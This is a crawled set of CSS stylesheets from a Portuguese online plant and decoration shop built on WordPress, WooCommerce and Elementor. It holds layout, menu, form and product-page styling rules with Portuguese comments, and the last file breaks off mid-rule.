.elementor-15361 .elementor-element.elementor-element-39ca196b{margin-top:4px;margin-bottom:46px;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-tab-title{border-width:0px;padding:0px 0px 0px 0px;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-tab-content{border-width:0px;font-size:15px;font-weight:400;padding:16px 0px 0px 20px;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-item:not(:last-child){margin-block-end:18px;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-title, .elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-icon{color:#282828;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-icon svg{fill:#282828;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-title{font-size:18px;font-weight:normal;line-height:0.6em;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-icon{margin-inline-end:8px;}

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/themes/savoy-child/style.css?ver=6.8.3
body_size: 5906
content:
/*
        Theme Name:   Savoy Child
        Theme URI:    http://themeforest.net/item/savoy-minimalist-ajax-woocommerce-theme/12537825
        Description:  Savoy child theme
        Author:       NordicMade
        Author URI:   http://www.nordicmade.com
        Template:     savoy
        Version:      1.0
*/


/* Child theme CSS
--------------------------------------------------------------- */

.widget {
    text-align: center !important;
}

/* centrar widgets */

/*
@media only screen and (max-width: 800px) {
.elementor-icon-box-icon {
    display: none !important;
  }
} esconder setas menu em mobile  retirado para fazer icons aparecerem*/


.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0px !important;
}

/* retirar padding header homepage*/


.nm-banner-text.xlarge .nm-banner-title {
    font-size: 90px !important;
}

/* titulo slider home*/



.newsfoot {
    text-align: center !important;
}



.nm-footer {
    display: none;
}


/*
#nm-shop{
        padding-top: 15vh;
}
padding pagina shop */


.slick-next i,
.slick-prev i {
    color: white !important;
}

/* setas slider home*/


#gallery-1 {
    max-height: 32vh !important;
    /* versão 1 - 32vh . versão 2 - 20vh (resolve reso pequenas) */
}

/* galerias de rodapé */


.nm-single-product-top {
    z-index: 1005 !important;
    padding-top: 7% !important;
}

/* menu de produtos bug*/


@media only screen and (max-width: 800px) {
    .sub-menu .open {
        display: block !important;
    }

    .nm-header-inner {
        background-color: white !important;
        /* background menu em mobile - resolver single product */
    }

    /* homepage slider mobile todo ecran - esta a esticar a imagem toda
    .slick-slide .img{
            height: 100vh !important;
    }
    */

}


.nm-banner .content-full .image-type-fluid .subtitle-below img {
    object-fit: cover !important;
    height: 100vh !important;
}

/* homepage slider */


.nm-menu-cart-icon .nm-font .nm-font-cart {
    color: #333333 !important;
    font-size: 25px !important;
}

.nm-myaccount-icon .nm-font .nm-font-head {
    color: #333333 !important;
    font-size: 25px !important;
}

.nm-font .nm-font-heart-outline {
    color: #333333 !important;
    font-size: 30px !important;
}

/* icon wishlist */

.nm-menu li a {
    font-size: 16px !important;
}


.scrollup-button .scrollup-svg-icon {
    width: 20px !important;
    height: 20px !important;
}

/* icon back to top  */

.nm-menu-cart .count {
    font-size: 10px !important;
}

/*   counter do carrinho icon */


.elementor-14390 .elementor-element.elementor-element-86ef026 {
    line-height: 20px !important;
}

/* espaçamento footer politicas */

.elementor-14390 .elementor-element.elementor-element-d95899b {
    line-height: 20px !important;
}

/*  espaçamento footer contactos */


.nm-blog-grid .nm-post-title {
    text-transform: uppercase !important;
    font-size: 18px;
    padding-left: 12px;
}

/* titulos blog em uppercase  */

h4.pt-cv-title {
    text-transform: uppercase !important;
}

/* titulos blog em uppercase  */


.nm-menu .sub-menu {
    background-color: white !important;
}

/*  BG menu branco */


.nm-menu li a {
    color: #000000 !important;
    font-weight: 500 !important;
}

/*  cor items menu  */


.nm-shop-loop-thumbnail img {

    width: auto !important;
}

/*  tamanho imgs shop  */


#nm-quickview {
    max-width: 800px !important;
}

/*  tamanho box quick view  */

#nm-shop.header-disabled {
    padding-top: 150px !important;
}

/*  padding shop top */

.all-products-loaded .nm-infload-controls a,
.nm-infload-controls.hide-btn a {
    display: none !important;
}

/*   retirar products loaded da shop   */


.woocommerce-loop-product__title {
    color: #333333 !important;
}

/*cor titulos pag shop */

.product .summary .stock.in-stock {
    display: none !important;
}

/*  ocultar stock */

.meta-layout-default .product_meta {
    display: none !important;
}

/* ocultar categorias */


.woocommerce-breadcrumb {
    display: none !important;
}


.woocommerce-tabs {
    display: none !important;
}

/*   retirar info adicional produto  */


.woocommerce-product-gallery__image {
    width: 70% !important;
}

/*   single product - tamanho img   */


.nm-font-heart-outline:before {
    font-size: 22px !important;
}

.nm-font-head:before {
    font-size: 22px !important;
}

.nm-font-cart:before {
    font-size: 22px !important;
}

/*
#menu-item-14454 > a{
        font-size: 30px !important;
}
*/
.woocommerce-product-details__short-description>h1 {
    display: none !important;
}

.nm-wishlist-button {
    position: relative !important;
}


.products li.outofstock .nm-shop-loop-thumbnail>a:after {
    border-radius: 0px !important;
    right: 0px !important;
    top: initial !important;
    top: 12px !important;
    margin-left: 50%;
    text-transform: uppercase !important;
    opacity: 0.8;
}

/*  tag de produto esgotado   */




.stock_alert_button {
    font-family: inherit !important;
    background-color: #47513c !important;
    padding: 14px !important;
    border-radius: 0 !important;
    border: 0 !important;
    line-height: 16px !important;
    font-size: 16px !important;
    display: block !important;
    width: 40% !important;
}

/*  btn notificar-me stock */


.unsubscribe_button {
    font-family: inherit !important;
    background-color: #47513c !important;
    padding: 14px !important;
    border-radius: 0 !important;
    border: 0 !important;
    line-height: 16px !important;
    font-size: 16px !important;

    width: 40% !important;
}



.nm-font-search:before {

    font-size: 22px !important;
    line-height: 2.7 !important;
}

/*  icon lupa  */



.search-input {
    width: 90% !important;
}

/*  search input tamanho */

.pum-theme-15375 .pum-container,
.pum-theme-lightbox .pum-container {
    border: 0px !important;
    box-shadow: 0px 0px 0px 0px rgb(2 2 2) !important;
}

/* search box border + shadow */


.search-submit {
    border: 0px !important;
    background-color: white !important;
}

/* 
MENU ADJUSTMENTS
*/

/* paddings and margins */


.menu-item-14003 a,
#menu-item-14003 a {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu dropdown - casamentos*/

.menu-item-15998 a,
#menu-item-15998 a {
    padding-bottom: 4vh !important;
}

.menu-item-13999 a,
#menu-item-13999 a {
    padding-bottom: 2vh !important;
}


.menu-item-14004 a,
#menu-item-14004 a {
    font-size: 15px !important;
    padding-left: 4vh !important;
}

/* espaçamentos no menu dropdown */


.menu-item-14399 a,
#menu-item-14399 a {
    padding-bottom: 4vh !important;


}

/* espaçamentos no menu dropdown */


.menu-item-13996,
#menu-item-13996 {}

/* espaçamentos no menu lateral - NOVIDADES*/

.menu-item-15602,
#menu-item-15602 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral - da epoca outono */


.menu-item-13999,
#menu-item-13999 {}

/* espaçamentos no menu lateral - plantas naturais*/

.menu-item-15604,
#menu-item-15604 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral - decoracao*/

.menu-item-14001,
#menu-item-14001 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral */


.menu-item-14002,
#menu-item-14002 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral */

/*
.menu-item-14006, #menu-item-14006{
    padding-bottom: 2vh !important;
} espaçamentos no menu lateral */


.menu-item-14008,
#menu-item-14008 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral */

.menu-item-13999,
#menu-item-13999 {
    padding-bottom: 0 !important;
}

/* espaçamentos no menu lateral */


.menu-item-13995 a,
#menu-item-13995 a {
    font-size: 14px !important;
}

/* espaçamentos no menu lateral - sobre nos */

.menu-item-21104 a,
#menu-item-21104 a {
    padding-bottom: 2vh !important;
}

/* entrada bolos espaçamento*/


.menu-item-23571 a,
#menu-item-23571 a {
    color: #979595 !important;
    font-size: 14px !important;
}

/*   cor menu 'loja online'   */

.menu-item-14711 a,
#menu-item-14711 a {
    color: #979595 !important;
    font-size: 14px !important;
}

/*   cor menu 'loja online'   */

.menu-item-13994 a,
#menu-item-13994 a {
    font-size: 14px !important;
}

/* espaçamentos no menu lateral - contactos */


/*  submenu management in desktop */
@media only screen and (min-width: 990px) {
    .nm-menu .sub-menu {
        top: 4vh;
        position: fixed;
        height: 100%;
    }

    .nm-sub-menu-ul {
        overflow-y: scroll;
        height: 100vh;
        background-color: white;
        padding-top: 3em;
        padding-bottom: 3em;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }

    .nm-sub-menu-ul::-webkit-scrollbar {
        display: none;
        /* for Chrome, Safari, and Opera */
    }
}

/*  submenu management in desktop */
@media only screen and (max-width: 990px) {

    #nm-mobile-menu .menu li.menu-item-has-children>.nm-menu-toggle,
    #nm-mobile-menu-main-ul.menu>li>a {
        display: none;
    }

    #nm-mobile-menu .sub-menu {
        display: block;
    }

    #nm-mobile-menu-main-ul {
        padding-top: 0px;
    }
}

.nm-menu .sub-menu li a {
    padding-bottom: 3px !important;
}


.fa.fa-envelope-o {
    display: none !important;
}

/* icon subscribe btwn  */

.nm-post-col {
    max-width: 1200px !important;
}

/*  width pagina artigos */



#nm-shop-filter-menu-wrap {
    display: none !important;
}

/* remover filter + search da shop */



#nm-shop-categories-wrap {
    padding-top: 5vh !important;
}

/* padding breadcrumbs */




@media only screen and (min-width: 990px) {

    .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul>li>a,
    .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul>li>a,
    .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul>li>a>span,
    .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul>li>a>i::before {
        color: white !important;
    }
}



.mc4wp-form-fields>input[type="email"] {
    width: 52% !important;
    text-align: center !important;
    border-top: 0 !important;
    border-left: 0 !important;
    border-right: 0 !important;
    border-color: #333333 !important;
}

/*  novo subscriber box*/


.fet_policies {
    display: none;
}




[class*="block-grid-"]>li {
    padding: 0 3px 24px !important;
}

/* padding grid shop */


.nm-shop-categories li.current-cat-sub>a {
    display: none !important;
}

/* ocultar sub cat breadcrumbs */


.mc4wp-form-fields>button {
    padding: 0.6vh !important;
    font-family: 'Roboto', sans-serif !important;
    border: 0 !important;
    border-radius: 1px !important;
    border-color: #333333 !important;
    color: #333333 !important;
    text-transform: uppercase !important;
    margin-left: 39% !important;
    margin-right: 39% !important;
    margin-top: 1% !important;
    border: 0px solid !important;
    background-color: #F1ECE7 !important;
}

/* btn subscribe  está a afetar todos os btns */


@media only screen and (max-width: 600px) {
    .mc4wp-form-fields>button {
        margin-top: 5% !important;
        margin-left: 38% !important;
        margin-right: 43% !important;
        padding: 0.5vh !important;
        background-color: #F1ECE7 !important;
    }
}

/* btn subscribe mobile*/


@media only screen and (max-width: 600px) {
    .search-input {
        width: 85% !important;
    }
}




@media only screen and (min-width: 990px) {
    .nm-banner {
        height: 100vh !important;
    }
}

/*  altura slider homepage */


.nm-post-slider-content>h3 {
    text-transform: uppercase !important;
}

/*  uppercase titulos blog grid */

.fet_pagetitle>h1 {
    font-family: Garamond !important;
}

/*  titulos paginas info */


.halfinfo {
    width: 73% !important;
    padding-left: 30% !important;
    padding-bottom: 5px !important;
}

/*  campos form */

.halfbox {
    width: 73% !important;
    padding-left: 30% !important;
}

/* form - textbox */

.halfpoliticas {
    width: 73% !important;
    padding-left: 30% !important;
    font-size: 0 !important;
}

/* form - politicas */

.halfbtn {
    padding-left: 30% !important;
}

/* form - BTN outside */


.halfbtn>input[type="submit"] {
    width: 60% !important;
    background-color: #8c6954 !important;
}

.halfbox>span>textarea {
    text-align: center !important;

}

/*.halfinfo > span > input[type="text"], input[type="email"]{*/
.halfinfo>span>input[type="text"],
.halfinfo>span>input[type="email"] {
    text-align: center !important;
    padding-bottom: 4px !important;
}


.halfpoliticas2 {
    width: 73% !important;
    padding-left: 30% !important;
    color: white !important;
    font-size: 0 !important;
}

/* form - politicas */


@media only screen and (max-width: 600px) {
    .mc4wp-form-fields>input[type="email"] {
        width: 75% !important;
    }

    .mc4wp-form-fields>button {
        margin-top: 1% !important;
    }
}

/* box subscribe em mobile */




@media only screen and (max-width: 600px) {
    .nm-banner-slide .slick-slide {
        height: 100vh !important;
    }

    .slick-slider .nm-banner img,
    .nm-banner img {
        height: 100vh !important;
        max-width: none !important;
    }

    .home .nm-header {
        padding-top: 0 !important
    }

    .nm-banner-text.xlarge .nm-banner-title {
        font-size: 65px !important;
        text-align: center !important;
    }
}

.wpcf7 input.wpcf7-submit {
    padding-top: 6px !important;
    padding-bottom: 6px !important;
}

/*   form - btn submit */

.halfpoliticas .wpcf7-list-item {
    font-size: 12px !important;
}

/* form - font size politicas 1 */

.halfpoliticas2 .wpcf7-list-item {
    font-size: 12px !important;
}

/* form - font size politicas 2 */

.wpcf7-form>.wpcf7-form-control-wrap,
.wpb_text_column .wpcf7-form>p,
.wpcf7-form>p {
    padding-bottom: 5px !important;
}

/* form - espacamento politicas */

.wpcf7 .wpcf7-form-control {
    line-height: 1 !important;
}

/* espa;amento form */

.halfinfo>input[type="text"],
.halfinfo>textarea {
    padding-bottom: 5px !important;
}

/* form - padding p/ reduzir espacos */


#mc4wp-form-1 {
    padding-top: 10% !important;
}

/* padding geral do footer */


.nm-header.centered .nm-menu>li>a {
    font-size: 27px !important;
    letter-spacing: -5px !important;
}

/* tamanho icon tracinhos abrir menu */

/*
#post-15453{
        background-color: #f1ece7 !important;
}  BG color pagina oBlog   */

/* checkout fields 100% */
.woocommerce-billing-fields__field-wrapper>p {
    width: 100%;
}

.form-row .input-text {
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
}





@media screen and (min-width: 783px) {
    .admin-bar.header-fixed .nm-header {
        margin-top: 10px !important;
    }
}

/* diminuir barra branca */


.nm-header .centered .resize-on-scroll .clear {
    margin-top: 14px !important;
}

.nm-header-placeholder {
    height: 80px !important;
}


.nm-menu-cart .count {
    padding-left: 5px !important;
}



.elementor-1628 .elementor-element.elementor-element-0e60f3a:not(.elementor-motion-effects-element-type-background),
.elementor-1628 .elementor-element.elementor-element-0e60f3a>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #000000;
    display: none;
}

/* barra preta - info importante */

.elementor-slideshow__title {
    display: none !important;
}

/* legenda imgs */


.woocommerce-product-gallery {
    position: relative;
    float: left;
    padding-right: 0px;
    padding-left: 8%;
}

/* img de produto edit */

.woocommerce-product-gallery__image {
    width: 100% !important;
}

/* img de produto edit */


.upsells h2,
.related h2 {
    font-size: 24px;
    padding-bottom: 28px;
    text-transform: uppercase;
}

/* produtos relacionados txt - uppercase */

.nm-quantity-wrap .quantity {
    display: none;
}

.nm-header {

    padding-top: 28px !important;
    padding-bottom: 0px !important;

}

/* centrar header */


/* background color footer */
.elementor-14390 {
    background-color: #F1ECE7 !important;
}

.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {

    background-color: #F1ECE7;
}

.mc4wp-form-fields>input[type="email"] {
    background-color: #F1ECE7;
}

.elementor-14390 .elementor-element.elementor-element-da7dc6f img {
    width: 9%;
    padding-top: 1%;
}


#menu-item-15998 {
    display: none;
}

#menu-item-15997 {
    display: none;
}


.products .nm-wishlist-button {
    display: none;
}

.nm-shop-menu ul li:first-child,
.nm-shop-menu ul li:first-child a {
    display: none;
}

/* retirar voltar */


.widget-image-caption {
    color: #000000 !important;
    background-color: #fefffd !important;
}


#nm-shop-browse-wrap.nm-shop-description-borders .term-description {

    display: block;
}

/* descricao top shop */



/* allways show price */
.has-hover .products li:hover .price {
    opacity: 1;
}

/* add button in the bottom of the image */
.nm-shop-loop-actions {
    /*position: relative;*/
    background-color: rgba(255, 255, 255, 0.75);
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    text-decoration: none;
    border: 0px;
}


@media only screen and (max-width: 600px) {
    .woocommerce-product-gallery__image {
        margin-left: 0 !important;
    }
}



@media only screen and (min-width: 800px) {

    .mc4wp-form-fields>button,
    input,
    optgroup,
    select,
    textarea {
        font-family: inherit;
        font-size: 85%;
        line-height: 1.15;
        margin: 0;

    }
}

/* tamanho texto btn subscrever */


.wp-caption-text {
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
    font-size: 14px;
    line-height: 1.6;
    color: #eee;
    max-width: 150px;
    margin: 0;
    padding: 2px 19px;
    background: #333;
    opacity: 0.8;
    margin: auto !important;
}

/* Etiquetas - loja geral - in progress */


.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding: 0 !important;
}

/* divisão que aparecia entre os 2 modulos no header */



.nm-blog-grid .nm-post-title a {
    color: inherit;
    font-size: 16px !important;
}

/* tamanho font titulos blog */


.nm-post-meta {
    font-size: 12px;
}

/* tamanho font data posts blog */

#payment .payment_methods li img {
    max-height: 10px;
}

/* tamanho easypay logo */


.nm-shop-results-bar ul li {
    display: none;
    margin: 0 4px 8px;
}

/* breadcrumbs mobile tirar */


#nm-shop-categories-wrap {
    padding-top: 0vh !important;
}

/* padding top pages */


.nm-shop-header {
    padding: 20px 0 !important;
}

/* padding top pages */


.wpml-ls-legacy-list-horizontal .wpml-ls-flag {
    display: none;
    vertical-align: middle;
}

/* retirar bandeiras footer */




@media only screen and (min-width: 350px) {
    .small-block-grid-2>li:nth-of-type(1n) {
        clear: none;
    }

    /* produtos 2x2 ecrans mais pequenos */



    @media only screen and (min-width: 350px) {
        .elementor-widget-video .e-hosted-video .elementor-video {
            -o-object-fit: cover;
            object-fit: cover;
            height: 97vh !important;
        }

        .elementor-14601 .elementor-element.elementor-element-094c5a5 .elementor-wrapper {
            filter: brightness(100%) contrast(100%) saturate(100%) blur(0px) hue-rotate(0deg);
            height: 97vh !important;
        }
    }

    /* video mobile full */


    .nm-mobile-menu-content {
        height: 100vh !important;
    }



    .wpcf7-list-item-label {
        font-size: 12px !important;
    }

    /* texto politicas form contactos tamanho */


    @media screen and (max-width: 800px) {
        .header-mobile-default .nm-menu-icon {
            margin-top: 60% !important;
        }

        .nm-right-menu ul li.nm-menu-cart {
            display: block;
            left: -10% !important;
        }

        .elementor-15950 .elementor-element.elementor-element-61cbfc1d>.elementor-element-populated {
            margin: 1% 0% 10% 0% !important;

        }

        .elementor-15955 .elementor-element.elementor-element-61cbfc1d>.elementor-element-populated {
            margin: 1% 0% 10% 0% !important;
        }

        .elementor-15962 .elementor-element.elementor-element-dbc1de1>.elementor-element-populated {
            margin: 10% 0% 10% 0% !important;
        }

        .elementor-15968 .elementor-element.elementor-element-3ae1090>.elementor-element-populated {
            margin: 1% 0% 10% 0% !important;
        }

        .upsells h2,
        .related h2 {
            font-size: 20px !important;
            padding-bottom: 28px;
            text-transform: uppercase;
        }
    }

    /* centrar menu mobile + tirar espa;amentos top mobile */



    small.includes_tax {
        font-size: 75%;
        display: none !important;
    }

    /* checkout remover IVA */


    .form-row-first,
    .form-row-last {
        width: 100%;
    }

    /* form checkout fix */


    @media only screen and (max-width: 600px) {

        #nm-mobile-menu .sub-menu a {
            line-height: 1 !important;
            text-indent: 15px;
        }

        #nm-mobile-menu .menu li {
            border-bottom-color: #eeeeee;
            font-size: 105%;
        }

        .mobile-menu-open #nm-mobile-menu {
            top: 0;
            opacity: 1;
            z-index: 1001;
            height: 100vh;
        }
    }

    /* diminuir espaçamentos menu mobile + aumentar font mobile + menu até ao fundo da pagina */


    .nm-menu .sub-menu li a {
        font-size: 120% !important;
    }

    /*aumentar ligeiramente fontsize */


    .elementor-accordion {
        text-align: center !important;
    }

    /* centrar footer mobile */


    .fa,
    .fas {
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        font-size: 80%;
    }

    /* diminuir tamanho simbolo + */

    .pum-container.pum-responsive img {
        max-width: 100%;
        height: auto;
        text-align: center;
        margin-left: 15%;
    }

    /* centrar popup */


    @media only screen and (max-width: 600px) {
        .entry-content strong {
            color: #555;
            font-size: 75%;
        }
    }

    /* CONSULTE AS TAXAS DE ENTREGA... - tamanho em mobile */


    @media only screen and (max-width: 600px) {
        .order_details {
            padding-top: 25%;
        }
    }

    /* pagamentos fix */


    @media only screen and (min-width: 600px) {
        .order_details {
            padding-top: 15%;
        }
    }

    /* pagamentos fix */



    .wpml-ls-statics-footer .wpml-ls-current-language>a {
        color: #444444;
        background-color: #ffffff;
        display: none;
    }

    /* background bandeira footer - retirar */



    #elementor-tab-content-1371 {
        display: none !important;
    }

    /* fix acordeao footer - retirar elemento invisivel */



    @media only screen and (max-width: 600px) {

        .has-bg-color .woocommerce-product-gallery {
            background: #eeeeee;
            padding-bottom: 10% !important;
        }

        /* espaçamento titulo shop mobile */

        .products li.outofstock .nm-shop-loop-thumbnail>a:after {
            border-radius: 0px !important;
            right: 0px !important;
            top: initial !important;
            top: 12px !important;
            margin-left: 40%;
            text-transform: uppercase !important;
            opacity: 0.8;
        }

        /* fix etiqueta esgotado mobile */

    }


    .wpml-ls-statics-footer a {
        color: #444444;
        background-color: #ffffff;
        display: none !important;
    }

    /* retirar quadrado fundo bandeira */


    @media only screen and (max-width: 600px) {
        .pum-container.pum-responsive img {
            max-width: 100%;
            height: auto;
            text-align: center;
            margin-left: 0% !important;
        }

        .elementor-14098 .elementor-element.elementor-element-c2aa88b .elementor-icon-box-title,
        .elementor-14098 .elementor-element.elementor-element-c2aa88b .elementor-icon-box-title a {
            font-size: 16px;
            line-height: 0.2em;
            letter-spacing: 2px;
            padding-top: 4% !important;
        }

        #customer_details h3 {
            font-size: 22px;
            padding-top: 15% !important;
        }

        /* fix elementos debaixo barra menu */

        .menu-item-14003 a,
        #menu-item-14003 a {
            padding-bottom: 3vh !important;
        }

        /* fix lateral menu spacing casamentos */
    }



    .elementor-14098 .elementor-element.elementor-element-5988d5fc .elementor-icon-box-wrapper {
        text-align: left;
        display: inline-flex;
    }

    /* pagina menu - fix pontos */


    .elementor-14098 .elementor-element.elementor-element-1f983d4 .elementor-icon-box-wrapper {
        text-align: left;
        display: inline-flex;
    }

    /* pagina menu - fix pontos */


    .elementor-14098 .elementor-element.elementor-element-ea25afc .elementor-icon-box-wrapper {
        text-align: left;
        display: inline-flex;
    }

    /* pagina menu - fix pontos */


    .elementor-14098 .elementor-element.elementor-element-c2aa88b .elementor-icon-box-wrapper {
        text-align: left;
        display: inline-flex;
    }

    /* pagina menu - fix pontos */



    @media only screen and (min-width: 500px) and (max-width: 1080px) {

        .woocommerce-product-gallery {
            float: none !important;
        }
    }

    /* fix single product tablet 500-1080 */


    .wp-post-image {
        height: auto !important;
    }

    /* fix single product tablet 500-1080 */
    .woocommerce-product-gallery__image a img {
        min-height: 80px !important;
    }



    .elementor-14098 .elementor-element.elementor-element-c1be3bc .elementor-icon-box-wrapper {
        text-align: left;
        display: flex;
    }

    /* fix menu - bebida do dia */


    .cc-banner {
        display: none !important;
    }

    @media screen and (max-width: 414px) and (orientation: portrait),
    screen and (max-width: 736px) and (orientation: landscape) {
        .cc-window
    }

        {
        max-width: none;
        display: none !important;
    }

    .cc-window {
        display: none !important;
    }

    html,
    body {
        max-width: 100%;
        overflow-x: hidden;
    }

    .elementor-14601 .elementor-element.elementor-element-094c5a5 .elementor-wrapper {
        aspect-ratio: unset;
    }


    @media only screen and (max-width: 600px) {

        .pum-theme-15374 .pum-container {
            padding-top: 60px;
        }

    }

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/uploads/elementor/css/post-14390.css?ver=1769178581
body_size: 1030
content:
.elementor-14390 .elementor-element.elementor-element-5e644fc > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:3% 0% 0% 0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-14390 .elementor-element.elementor-element-da7dc6f > .elementor-widget-container{margin:55px 0px 0px 0px;}body:not(.rtl) .elementor-14390 .elementor-element.elementor-element-da7dc6f{left:-0.099%;}body.rtl .elementor-14390 .elementor-element.elementor-element-da7dc6f{right:-0.099%;}.elementor-14390 .elementor-element.elementor-element-da7dc6f{top:5.865%;}.elementor-14390 .elementor-element.elementor-element-da7dc6f img{width:9%;}.elementor-14390 .elementor-element.elementor-element-4505090{margin-top:3%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-14390 .elementor-element.elementor-element-64952f4 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14390 .elementor-element.elementor-element-2ed63a11 > .elementor-widget-container{margin:-20px 0px -8px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-2ed63a11{text-align:center;font-family:"Source Sans Pro", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-14390 .elementor-element.elementor-element-61b3dfd > .elementor-widget-container{margin:30px 0px 2px 0px;}.elementor-14390 .elementor-element.elementor-element-61b3dfd{text-align:center;}.elementor-14390 .elementor-element.elementor-element-61b3dfd .elementor-heading-title{color:#333333;}.elementor-14390 .elementor-element.elementor-element-ea38113 .elementor-repeater-item-23aeab6.elementor-social-icon{background-color:#333333;}.elementor-14390 .elementor-element.elementor-element-ea38113 .elementor-repeater-item-f738e60.elementor-social-icon{background-color:#333333;}.elementor-14390 .elementor-element.elementor-element-ea38113 .elementor-repeater-item-1957cab.elementor-social-icon{background-color:#333333;}.elementor-14390 .elementor-element.elementor-element-ea38113{--grid-template-columns:repeat(3, auto);--icon-size:13px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-14390 .elementor-element.elementor-element-ea38113 .elementor-widget-container{text-align:center;}.elementor-14390 .elementor-element.elementor-element-ea38113 > .elementor-widget-container{margin:-13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-508de01 > .elementor-container{max-width:779px;}.elementor-14390 .elementor-element.elementor-element-508de01{padding:4% 0% 0% 0%;}.elementor-14390 .elementor-element.elementor-element-ce20ba5{text-align:center;}.elementor-14390 .elementor-element.elementor-element-ce20ba5 .elementor-heading-title{font-size:16px;font-weight:600;color:#333333;}.elementor-14390 .elementor-element.elementor-element-86ef026{column-gap:0px;text-align:center;font-family:"Source Sans Pro", Sans-serif;font-size:12px;font-weight:400;line-height:1.4em;}.elementor-14390 .elementor-element.elementor-element-ce544b4{text-align:center;}.elementor-14390 .elementor-element.elementor-element-ce544b4 .elementor-heading-title{font-size:16px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#333333;}.elementor-14390 .elementor-element.elementor-element-3934424{font-family:"Source Sans Pro", Sans-serif;font-size:12px;font-weight:400;line-height:1.4em;}.elementor-14390 .elementor-element.elementor-element-f440963{text-align:center;}.elementor-14390 .elementor-element.elementor-element-f440963 .elementor-heading-title{font-size:16px;font-weight:600;color:#333333;}.elementor-14390 .elementor-element.elementor-element-d95899b > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-d95899b{text-align:center;font-family:"Source Sans Pro", Sans-serif;font-size:12px;font-weight:400;line-height:1.4em;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-item{border-width:0px;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-icon, .elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-title{color:#040504;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-icon svg{fill:#040504;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-active .elementor-accordion-icon, .elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-active .elementor-accordion-title{color:#000000;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-active .elementor-accordion-icon svg{fill:#000000;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-title{font-size:12px;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-tab-content{font-size:10px;}@media(max-width:767px){.elementor-14390 .elementor-element.elementor-element-da7dc6f > .elementor-widget-container{margin:30px 0px 15px 